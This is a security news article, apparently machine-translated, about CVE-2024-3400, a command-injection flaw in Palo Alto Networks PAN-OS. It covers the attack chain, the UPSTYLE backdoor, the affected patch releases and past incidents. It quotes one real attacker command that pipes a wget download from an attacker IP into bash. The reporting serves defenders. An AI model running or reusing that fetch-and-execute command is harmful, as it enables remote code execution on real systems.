Palo Alto Networks has shared details on a serious security flaw affecting PAN-OSwhich has been actively exploited by malicious actors.
What are the problems with PAN-OS according to Palo Alto Networks
The company described the vulnerability, identified as CVE-2024-3400 (CVSS score: 10.0), as “complex” and as the combination of two bugs in versions 10.2, 11.0 and OS 11.1 of the operating system.
“In the first case, the GlobalProtect service did not sufficiently validate the session ID format before storing them. This allowed the attacker to store an empty file with the attacker's chosen filename“, has said Chandan BN, senior director of product security at Palo Alto Networks.
Chandan also said that:”The second bug (relying on the files being system generated) used file names as part of a command.”
It is important to note that although none of the problems are critical enough on their own, when chained together could lead to the execution of unauthenticated remote shell commands.
Palo Alto Networks said that the threat actor behind the zero-day exploitation of the flaw, UTA0218, carried out a two-phase attack to achieve command execution on susceptible devices; the activity is tracked under the name of Operation MidnightEclipse.
As previously revealed by both Volexity and the same network security firm's threat intelligence division Unit 42, this involves sending specially worded requests containing the command to execute, which is then executed via a backdoor called UPSTYLE.
“The initial persistence mechanism configured by UTA0218 involved configuring a cron job that used wget to retrieve a payload from an attacker-controlled URL with its output written to stdout and sent to bash for execution“, Volexity noted last week.
“The attacker used this method to distribute and execute specific commands and download reverse proxy tools like GOST (GO Simple Tunnel).”
Malicious Linux commands can be used with this flaw
Although it is thought that it is “exclusive” to Windows to use terminal commands to cause damage, this is actually it also concerns Linux, so much so that Unit 42 stated that it was unable to determine the commands executed via this mechanism (the command is: wget -qO- hxxp://172.233.228[.]93/policy | bash) but assessed that the cron job based rig is probably used to carry out tasks following the exploitation of the flaws.
“In phase 1, the attacker sends a carefully crafted shell command instead of a valid session ID to GlobalProtect“Chandan explained. “This involves creating an empty file on the system with an embedded command as the filename, chosen by the attacker.”

“In phase 2, a scheduled, unaware system job that runs regularly uses the filename provided by the attacker in a command. This involves executing the command provided by the attacker with elevated privileges.”
While Palo Alto Networks initially noted that successful exploitation of CVE-2024-3400 required firewall configurations for the GlobalProtect gateway or GlobalProtect portal (or both) and device telemetry to be enabled, the company later confirmed that device telemetry has no bearing on the issue.
This is based on new discoveries by Bishop Fox, who discovered bypass to operationalize the flaw so that it was not necessary to enable telemetry on a device to infiltrate it.
The company also has expanded patches for the flaw in addition to major releases in the last few days to cover other commonly deployed maintenance releases:
- PAN-OS 10.2.9-h1
- PAN-OS 10.2.8-h3
- PAN-OS 10.2.7-h8
- PAN-OS 10.2.6-h3
- PAN-OS 10.2.5-h6
- PAN-OS 10.2.4-h16
- PAN-OS 10.2.3-h13
- PAN-OS 10.2.2-h5
- PAN-OS 10.2.1-h2
- PAN-OS 10.2.0-h3
- PAN-OS 11.0.4-h1
- PAN-OS 11.0.4-h2
- PAN-OS 11.0.3-h10
- PAN-OS 11.0.2-h4
- PAN-OS 11.0.1-h4
- PAN-OS 11.0.0-h3
- PAN-OS 11.1.2-h3
- PAN-OS 11.1.1-h1
- PAN-OS 11.1.0-h3
In light of the active exploitation of CVE-2024-3400 and the availability of a concept exploit code (PoC), Users are advised to take steps to apply fixes as soon as possible to protect themselves from potential threats.

The US Cybersecurity and Infrastructure Security Agency (CISA) also added the flaw to its catalog of Known Exploited Vulnerabilities (KEVs), ordering federal agencies to secure their devices by April 19, 2024.

According to information shared by the Shadowserver Foundation, approximately 22,542 firewall devices exposed on the Internet are likely vulnerable to CVE-2024-3400; most devices are located in the United States, Japan, India, Germany, the United Kingdom, Canada, Australia, France, and China, as of April 18, 2024.
Similar cases
For information, Here are some similar cases that have occurred in the past regarding other operating systems:
- Heartbleed (CVE-2014-0160) – OpenSSL: In 2014, a serious vulnerability was discovered in OpenSSL, called Heartbleed; This vulnerability allowed attackers to access the system memory of an OpenSSL-protected web server and obtain sensitive information such as SSL/TLS private keys, usernames, and passwords. Heartbleed has been a significant security issue and has been widely exploited.
- Shellshock (CVE-2014-6271) – Bash: In 2014, a critical vulnerability was discovered in Bash, a command-line interpreter common in many Unix-based operating systems, including Linux and macOS; This vulnerability, called Shellshock, allowed attackers to execute arbitrary commands on affected systems, compromising the security of servers worldwide.
- WannaCry Ransomware: In 2017, the WannaCry ransomware exploited a vulnerability in the Windows SMBv1 protocol. Microsoft had released a patch for the vulnerability in March, but many systems had not been patched; WannaCry has infected hundreds of thousands of computers worldwideblocking them and demanding a ransom in bitcoin to restore access to the data.
- Petya/NotPetya Ransomware: In 2017, another wave of ransomware attacks hit Windows systems, known as Petya and NotPetya and this ransomware exploited the same Windows SMBv1 vulnerability used by WannaCryas well as exploiting other vulnerabilities, rapidly spreading across computer networks around the world.
- Equifax Data Breach: In 2017, credit reporting company Equifax suffered one of the largest data breaches in history, with the sensitive data of approximately 143 million Americans exposed; the breach was attributed to a vulnerability in Apache Struts (CVE-2017-5638), which Equifax had not patched despite a fix being available.
These are just a few examples of significant vulnerabilities that have affected operating systems and software in the past, causing serious damage and highlighting the importance of vulnerability management and regular system updates.
#PANOS #Palo #Alto #Networks #reveals #flaws #software